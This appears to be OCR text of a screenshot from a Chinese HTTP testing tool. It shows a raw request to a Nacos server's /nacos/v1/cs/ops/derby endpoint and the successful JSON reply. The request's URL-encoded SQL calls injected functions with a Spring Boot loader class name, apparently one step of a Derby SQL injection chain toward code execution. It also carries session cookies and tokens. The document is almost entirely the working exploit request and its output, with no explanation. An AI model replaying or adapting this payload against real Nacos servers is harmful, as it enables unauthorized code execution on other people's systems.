 equest
隐私模式 HEX 美化 热加载 构造请求
1 GET /nacos/v1/cs/ops/derby?sql=select+count%28%2A%29+as+b%2C+N%28%27org.
springframework.boot.loader.FileSerializerfa4738ba997949f4893f7031f900437d%27%2C
+true%2C+K%28%29%29+as+a+from+config_info+%2F%2Alimit%2A%2F HTTP/1.1
2 Host: ? 127.0.0.1:8848
3 Sec-Fetch-Mode: navigate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Cache-Control: max-age=0
6 Sec-Fetch-Site: same-origin
7 sec-ch-ua-mobile: ?0
8 If-Modified-Since: Wed, 03 Apr 2024 06:25:07 GMT
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Sec-Fetch-Dest: document
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-platform: "macOS"
14 Sec-Fetch-User: ?1
15 Cookie: lang=zh-CN; flavor_uv=1; grafana_session=0819560c9c23861c1372c45faded2e95;
XSRF-TOKEN=60076405-84b6-42e3-b669-aaada2d50fc8;
JSESSIONID=A346858F7C26752E1DC85C37A3276B40; java-chains-token-key=admin_token
16 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156", "Google Chrome";v="156"
17 Accept-Encoding: gzip, deflate, br, zstd
18
19
129bytes / 245ms
美化 HEX 编码 详
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 14 Nov 2026 15:49:42 GMT
8 Content-Length auto : 129
9
10 {"code":200,"message":null,"data":[{"B":0,"A":"org.springframework.boot.
loader.FileSerializerfa4738ba997949f4893f7031f900437d"}]}
远端地址: 127.0.0.1:8848; 响
应时间: 245ms; 总耗时: 277m
s; URL:http://127.0.0.1:8848/
nacos/v1...